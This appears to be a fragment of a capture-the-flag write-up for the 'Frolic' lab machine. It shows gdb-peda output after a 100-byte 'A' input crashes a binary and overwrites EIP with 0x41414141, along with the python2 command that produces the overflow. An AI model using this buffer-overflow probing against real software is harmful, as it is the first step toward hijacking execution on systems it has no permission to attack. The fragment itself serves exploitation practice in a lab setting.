 192.168.1.12 10.10.14.16 10.10.10.111 - Frolic
0x080484f3 <+88>: pop ebp
0x080484f4 <+89>: lea esp,[ecx-0x4]
[----------------------------------registers-----------------------------------]
EAX: 0x64 ('d')
EBX: 0xffffce60 --> 0x2
ECX: 0x0
EDX: 0xf7fc2600 (0xf7fc2600)
ESI: 0x8048540 (<__libc_csu_init>: push ebp)
EDI: 0xf7ffcb80 --> 0x0
EBP 0x41414141 ('AAAA')
ESP 0xffffce30 ('A' <repeats 44 times>)
EIP 0x41414141 ('AAAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xffffce30 ('A' <repeats 44 times>)
0004| 0xffffce34 ('A' <repeats 40 times>)
0008| 0xffffce38 ('A' <repeats 36 times>)
0012| 0xffffce3c ('A' <repeats 32 times>)
0016| 0xffffce40 ('A' <repeats 28 times>)
0020| 0xffffce44 ('A' <repeats 24 times>)
0024| 0xffffce48 ('A' <repeats 20 times>)
0028| 0xffffce4c ('A' <repeats 16 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$ r $(python2 -c 'print "A"*100')
VPN - root's tasks www-data Debugging